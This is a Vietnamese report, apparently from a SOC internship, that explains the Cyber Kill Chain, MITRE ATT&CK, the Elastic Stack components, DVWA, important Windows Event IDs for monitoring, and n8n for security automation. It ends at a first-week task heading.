

Hình 4. 7 giai đoạn của Cyber Kill Chain

* **Reconnaissance**:
  + **Hành động**: Thu thập thông tin về mục tiêu từ bên ngoài, bao gồm: tìm kiếm trên mạng xã hội, port scanning, tìm kiếm lỗ hổng trên web, hoặc sử dụng công cụ OSINT …
  + **Mục tiêu**: Xác định mục tiêu yếu nhất và phương thức xâm nhập tốt nhất.
* **Weaponization**:
  + **Hành động**: Ghép mã độc và công cụ khai thác thành một gói tấn công có khả năng gửi đi. Thường là một tệp đính kèm tài liệu hoặc một tập tin nén được mã hóa.
  + **Mục tiêu**: Tạo ra một "vũ khí" có thể vượt qua hàng rào bảo mật.
* **Delivery**:
  + **Hành động**: Gửi gói tấn công đến mục tiêu. Các vector phổ biến là Email (Phishing), qua mạng, qua USB, hoặc thông qua trang web bị xâm nhập.
  + **Mục tiêu**: Đưa mã độc đến gần mục tiêu cuối cùng
* **Exploitation:**
  + **Hành động:** Khai thác lỗ hổng trên hệ thống mục tiêu (ví dụ: lỗi trong phần mềm trình duyệt, hệ điều hành lỗi thời) để chạy mã độc. Thường xảy ra sau khi người dùng nhấp vào tệp độc hại hoặc truy cập trang web xấu.
  + **Mục tiêu**: Lợi dụng lỗ hổng để có được quyền truy cập ban đầu.
* **Installation**:
  + **Hành động**: Cài đặt Backdoor hoặc các công cụ truy cập từ xa để đảm bảo truy cập liên tục. Thường thiết lập các cơ chế tồn tại lâu dài (persistence) như thay đổi Registry, tạo service ...
  + **Mục tiêu**: Thiết lập quyền truy cập lâu dài, độc lập.
* **Command and Control (C2):**
  + **Hành động**: Mã độc thiết lập kết nối ra bên ngoài đến máy chủ C2 của kẻ tấn công để nhận lệnh và gửi dữ liệu.
  + **Mục tiêu**: Thiết lập kênh liên lạc an toàn để kiểm soát hệ thống bị xâm nhập.
* **Actions on Objectives**:
  + **Hành động**: Đây là giai đoạn cuối cùng, nơi kẻ tấn công đạt được mục đích ban đầu ví dụ như đánh cắp dữ liệu, mã hóa hệ thống bằng Ransomware, phá hủy dữ liệu, hoặc di chuyển ngang - Lateral Movement …
  + **Mục tiêu**: Hoàn thành nhiệm vụ, ví dụ: lấy cắp dữ liệu thẻ tín dụng hoặc bí mật kinh doanh ...

## MITRE ATT&CK Framework

### Giới thiệu

MITRE ATT&CK Framework là một cơ sở kiến thức được tuyển chọn kỹ lưỡng, theo dõi các chiến thuật và kỹ thuật tấn công mạng được kẻ tấn công sử dụng trong toàn bộ vòng đời tấn công. Nền tảng này không chỉ là một tập hợp dữ liệu: nó được thiết kế để sử dụng như một công cụ nhằm củng cố năng lực bảo mật của tổ chức.



Hình 5. MITRE ATT&CK Framework

**ATT&CK** là viết tắt của **Adversarial Tactics, Techniques, and Common Knowledge**

### Ứng dụng

Không giống như Cyber Kill Chain tập trung vào các giai đoạn tuyến tính của một cuộc tấn công, MITRE ATT&CK cung cấp một cái nhìn chi tiết và ma trận về những gì kẻ tấn công làm bên trong mạng lưới

MITRE’s ATT&CK chủ yếu được xây dựng dựa trên thông tin tình báo về các mối đe dọa và báo cáo sự cố công khai, cũng như nghiên cứu về các kỹ thuật mới do các nhà phân tích an ninh mạng và chuyên gia săn tìm mối đe dọa đóng góp. Các chuyên gia này sử dụng ATT&CK để hiểu rõ hơn về các cách thức hoạt động khác nhau của kẻ xấu, từ đó có thể phát hiện và ngăn chặn hành vi gây hại.

ATT&CK được cấu trúc thành một Ma trận (Matrix), sắp xếp các kỹ thuật tấn công theo các Chiến thuật (Tactics).



Hình 6. Bảng MITRE ATT@CK

## Elastic Stack

### Elasticsearch

Elasticsearch là một công cụ tìm kiếm và phân tích phân tán, mã nguồn mở, được xây dựng dựa trên Apache Lucene. Nó được thiết kế để xử lý dữ liệu lớn (Big Data) và cung cấp khả năng tìm kiếm, lập chỉ mục và phân tích gần thời gian thực (near real-time).



Hình 7. Logo Elasticsearch

**Đặc điểm**:

* **Phân tán (Distributed)**: Elasticsearch được thiết kế để hoạt động trên nhiều máy chủ (nodes). Điều này đảm bảo tính sẵn sàng cao và khả năng mở rộng để xử lý lượng dữ liệu khổng lồ.
* **Full-Text Search**: Sử dụng các chỉ mục đảo ngược (inverted index) để cho phép tìm kiếm văn bản tốc độ cao và linh hoạt.
* **Không cần cấu trúc**: Nó có thể tiếp nhận và lập chỉ mục dữ liệu mà không cần định nghĩa trước cấu trúc phức tạp
* **RESTful API**: Giao tiếp thông qua giao diện API REST (HTTP), làm cho việc tích hợp và truy vấn trở nên đơn giản.

**Tại sao sử dụng Elasticsearch**:

* **Truy vấn tốc độ cao**: Ta có thể tìm kiếm hàng tỷ sự kiện log trong vòng vài giây, điều này cực kỳ quan trọng trong quá trình phân tích sự cố (Incident Triage).
* **Lưu trữ Dữ liệu lớn**: Khả năng lưu trữ dữ liệu lịch sử lớn của Elasticsearch cho phép ta thực hiện phân tích pháp y (Forensics) bằng cách xem lại các sự kiện đã xảy ra nhiều tuần hoặc tháng trước.
* **Tạo Dashboard và Visualization**: Dữ liệu trong Elasticsearch là nền tảng để ta xây dựng các bảng điều khiển (dashboards) trong Kibana, giúp giám sát các chỉ số bảo mật và cảnh báo theo thời gian thực.

### Kibana

Kibana là một công cụ Nguồn mở và Dựa trên trình duyệt (Browser-based), được thiết kế để hoạt động chặt chẽ với Elasticsearch.



Hình 8. Logo Kibana

**Các chức năng chính**:

* **Tìm kiếm và khám phá (Discover)**: Cho phép ta tìm kiếm và lọc dữ liệu log thô theo thời gian thực.
* **Trực quan hóa (Visualize)**: Tạo biểu đồ, đồ thị và bản đồ để hiểu dữ liệu.
* **Bảng điều khiển (Dashboard)**: Tổng hợp nhiều trực quan hóa thành một màn hình giám sát duy nhất.

**Vai trò của Kibana trong quy trình SOC**:

* **Giám sát (Monitoring)**: Xem các Dashboards SOC để phát hiện các chỉ số màu đỏ hoặc bất thường.
* **Sàng lọc (Triage)**: Sử dụng chức năng Discover để lấy bối cảnh về cảnh báo. Xác định các trường như IP, user, và thời gian.
* **Điều tra (Investigation)**: Xây dựng các truy vấn phức tạp trong Discover để theo dõi đường đi của kẻ tấn công và tìm kiếm các hành vi liên quan.
* **Báo cáo (Reporting)**: Sử dụng các Visualize và Dashboard để tạo báo cáo về số lượng sự cố đã xử lý



Hình 9. Giao diện của Kibana

### Beats và Elastic Agents

Beats là một tập hợp các shippers (công cụ vận chuyển) gọn nhẹ, nguồn mở, và chuyên biệt. Chúng được cài đặt trên các máy chủ, container hoặc thiết bị đầu cuối để thu thập một loại dữ liệu cụ thể và gửi nó đến Logstash hoặc Elasticsearch.



Hình 10. Logo Beats

**Các loại Beats phổ biến**:

|  |  |  |
| --- | --- | --- |
| Beats | Loại dữ liệu thu thập | Vai trò |
| Filebeat | Log files | Thu thập các tệp log tiêu chuẩn (Apache, Windows Event Logs, Syslog …) để phân tích sự kiện. |
| Metricbeat | Metrics | Thu thập dữ liệu về hiệu suất CPU, RAM, Disk, và các dịch vụ |
| Packetbeat | Network packets | Phân tích lưu lượng mạng cấp ứng dụng (ví dụ: HTTP, DNS, MySQL …) và ghi lại các giao dịch. |
| Winlogbeat | Windows Event Logs | Thu thập các sự kiện bảo mật, hệ thống, và ứng dụng của Windows. |
| Auditbeat | Dữ liệu kiểm toán và bảo mật | Theo dõi tính toàn vẹn của tệp (File Integrity Monitoring - FIM), hoạt động của người dùng, và các quy trình hệ thống (processes). |

Bảng 1. Các loại Beats phổ biến

Elastic Agent là một giải pháp thế hệ mới, được ra mắt để đơn giản hóa việc triển khai và quản lý nhiều Beats. Nó là một agent thống nhất, có thể thay thế và quản lý nhiều chức năng của các Beats riêng lẻ.



Hình 11. Mô hình hoạt động của Elastic Agent

Thay vì cài đặt Filebeat, Metricbeat, và Auditbeat riêng lẻ, ta chỉ cần cài đặt một Elastic Agent. Agent này có thể được cấu hình để thực hiện tất cả các tác vụ đó cùng một lúc.

Agent tích hợp chặt chẽ với các giải pháp bảo mật của Elastic (như Endpoint Security và Security Monitoring), mang lại khả năng XDR (Extended Detection and Response).

### Logstash

Logstash là một công cụ mã nguồn mở, dựa trên máy ảo Java (JVM), được thiết kế để xử lý dữ liệu theo thời gian thực. Nó được mô tả như một đường ống (pipeline) vì dữ liệu luôn đi qua ba giai đoạn liên tiếp.



Hình 12. Logo Logstash

**Vai trò của Logstash**:

* Nhờ Logstash phân tích cú pháp (parsing) dữ liệu log (ví dụ: tách $source_ip thành một trường riêng biệt), ta có thể tìm kiếm các thông tin quan trọng ví dụ như source_ip: 192.168.1.1 thay vì tìm kiếm chuỗi văn bản thô, giúp tăng tốc độ điều tra.
* Khả năng thêm thông tin GeoIP hoặc các trường Threat Intelligence ngay tại đường ống xử lý làm cho dữ liệu trở nên giàu thông tin và sẵn sàng cho việc phân tích chuyên sâu.
* Đảm bảo tất cả dữ liệu (từ tường lửa, máy chủ, ứng dụng …) đều có các trường chung như timestamp, source.ip, và event.severity theo ECS, cho phép ta truy vấn tất cả dữ liệu bảo mật từ một nơi duy nhất.

### Kiến trúc Elastic Stack



Hình 13. Ví dụ về kiến trúc Elastic Stack

Kiến trúc trên là hệ thống quản lý log tập trung, hiệu suất cao, được chia thành bốn thành phần chính: Thu thập, Tổng hợp & xử lý, lưu trữ, lập chỉ mục, trực quan hóa phân tích:

* **1. Giai đoạn thu thập**: Giai đoạn này diễn ra trên các máy chủ nguồn và sử dụng các công cụ nhẹ để thu thập log như Filebeat, Winlogbeat … và gửi đến Logstash.
* **2. Giai đoạn tổng hợp & xử lý**: Dữ liệu log từ nhiều nguồn được tập trung tại đây để được xử lý và làm sạch trước khi lưu trữ.
* **3. Lưu trữ và lập chỉ mục**: Lập chỉ mục (Indexing) và lưu trữ (Persisting) dữ liệu log đã được xử lý từ Logstash. Đảm bảo dữ liệu có thể được tìm kiếm, truy vấn và phân tích với tốc độ cao trên Elasticsearch
* **4**. **Trực quan hóa và phân tích**: Kibana có chức năng cung cấp giao diện người dùng và các chức năng như truy vấn và trực quan hóa dữ liệu từ Elasticsearch. Cho phép SOC Analyst tạo Dashboard, xem biểu đồ, và xây dựng các Rule phát hiện mối đe dọa.

## DVWA (Damn Vulnerable Web Application)

### Giới thiệu

DVWA (Damn Vulnerable Web Application) là một ứng dụng web mã nguồn mở được thiết kế với mục đích giáo dục. Nó chứa nhiều lỗ hổng bảo mật phổ biến mà các nhà phát triển và chuyên gia bảo mật có thể thực hành và học hỏi về các kỹ thuật tấn công cũng như cách bảo vệ ứng dụng web.



Hình 14. Logo DVWA

### Ứng dụng

DVWA thường được sử dụng bởi các nhà phát triển, chuyên gia bảo mật, người học cho nhiều mục đích khác nhau như giáo dục, nâng cao kỹ năng bảo mật, kiểm tra và phân tích lỗ hổng … và được khuyến cáo sử dụng triển khai và sử dụng trên môi trường máy ảo.



Hình 15. Giao diện của DVWA

## Windows Event Log

### Cấu trúc của một Event Log

Mỗi sự kiện log trong Windows đều có cấu trúc dữ liệu phong phú, thường bao gồm các trường sau

|  |  |  |
| --- | --- | --- |
| Trường | Ý nghĩa | Ví dụ |
| **Event ID** | Mã nhận dạng duy nhất của sự kiện | 4625 (Đăng nhập thất bại) |
| **Channel/Log Name** | Kênh mà sự kiện xảy ra. | Security |
| **Source** | Nguồn tạo ra sự kiện | Microsoft-Windows-Security-Auditing |
| **Timestamp** | Thời gian chính xác sự kiện xảy ra. | 2025-10-14T02:00:00Z |
| **User/Account** | Tài khoản bị ảnh hưởng hoặc thực hiện hành động. | Administrator hoặc JSmith |
| **Message** | Mô tả văn bản chi tiết về sự kiện. | “An account failed to log on. Subject: [tên người dùng], Failure Reason: Unknown user name or bad password.” |

Bảng 2. Cấu trúc của một Event Log Windows

### Event ID là gì ?

Event ID là một số nguyên duy nhất được Microsoft gán cho mỗi loại sự kiện có thể được ghi lại trong Windows Event Log.

Nó cho phép Analyst và các công cụ tự động hóa nhận dạng nhanh chóng bản chất của một sự kiện mà không cần phải đọc toàn bộ phần mô tả

Các Event ID quan trọng:

|  |  |  |  |
| --- | --- | --- | --- |
| Event ID | Channel | Tên Event | Ý nghĩa |
| **4624** | Security | An Account Was Successfully Logged On | Đăng nhập thành công. Giám sát đăng nhập bất thường (ví dụ: ngoài giờ làm, từ vị trí mới) hoặc các hoạt động sau khi tài khoản bị xâm phạm. |
| **4625** | Security | An Account Failed To Log On | Đăng nhập thất bại. Dấu hiệu của các cuộc tấn công Brute-Force hoặc Credential Stuffing. |
| **4688** | Security | A New Process Has Been Created | Ghi lại lệnh thực thi và tiến trình cha/con. Quan trọng để phát hiện mã độc hoặc fileless attacks. |
| **4720** | Security | A User Account Was Created | Phát hiện việc tạo các tài khoản trái phép hoặc ẩn danh để duy trì quyền truy cập (Persistence). |
| **4722** | Security | A User Account Was Enabled | Tài khoản người dùng đã được kích hoạt. Thường theo dõi việc kẻ tấn công kích hoạt lại một tài khoản đã bị vô hiệu hóa để lạm dụng. |
| **4732** | Security | A Member Was Added to a Security-enabled Local Group | Thành viên đã được thêm vào một Nhóm Bảo mật. Theo dõi các hành vi leo thang đặc quyền (Privilege Escalation). |
| **4740** | Security | A User Account Was Locked Out | Tài khoản người dùng bị khóa. Thường xảy ra sau nhiều lần đăng nhập thất bại. Dấu hiệu của tấn công Brute-Force hoặc lỗi cấu hình. |
| **4698** | Security | A Scheduled Task Was Created | Tác vụ Lịch trình đã được Tạo. Phát hiện việc kẻ tấn công sử dụng Scheduled Tasks để thiết lập Persistence, đảm bảo mã độc được chạy lại sau khi hệ thống khởi động. |
| **1102** | Security | The Audit Log Was Cleared | Thường là hành động của kẻ tấn công cố gắng che giấu dấu vết sau khi xâm nhập. |
| **1074** | System | The Process [Name] Has Initiated System Shutdown/Restart. | Phát hiện việc khởi động lại không theo lịch trình. Thường do mã độc hoặc kẻ tấn công cố gắng làm gián đoạn. |

Bảng 3. Các Event ID quan trọng trên Windows

## N8N

### Giới thiệu

n8n là một công cụ tự động hóa quy trình làm việc mã nguồn mở và miễn phí. Nó hoạt động như một nền tảng tích hợp dịch vụ, cho phép người dùng kết nối các ứng dụng, API và dịch vụ khác nhau với nhau để tự động hóa các tác vụ lặp đi lặp lại.



Hình 16. Logo n8n

n8n tự định nghĩa là một công cụ Fair-Code, có nghĩa là nó cung cấp mã nguồn mở đầy đủ để mọi người có thể tự lưu trữ và tùy chỉnh mà không cần phụ thuộc vào một nhà cung cấp đám mây duy nhất.

### Ứng dụng

* Tự động hóa phản ứng cảnh báo được kích hoạt từ SIEM (Elastic Security, Splunk) thông qua Webhook.
* Quản lý dữ liệu và tình báo mối đe dọa:
  + Thu thập IOCs: tự động truy xuất các danh sách IP/Domain độc hại mới nhất từ các nguồn Threat Feed.
  + Đưa các IOCs mới này vào một cơ sở dữ liệu hoặc danh sách chặn tập trung.
  + Tự động tạo một tác vụ (Node SSH/API) để cập nhật danh sách chặn trên các thiết bị mạng.
* Tự động hóa phân tích pháp y: khi một cảnh báo EDR được kích hoạt, n8n có thể gửi lệnh API đến Agent EDR để cô lập endpoint bị ảnh hưởng và thu thập các tệp quan trọng hoặc trạng thái bộ nhớ để phân tích pháp y.



Hình 17. Giao diện làm việc của n8n

# Công việc được giao

## Tuần 1

### Mô hình triển khai



Hình . Mô hình triển khai

### Tìm hiểu về các sản phẩm SIEM phổ biến trên thị trường (Splunk, QRadar, Elastic)

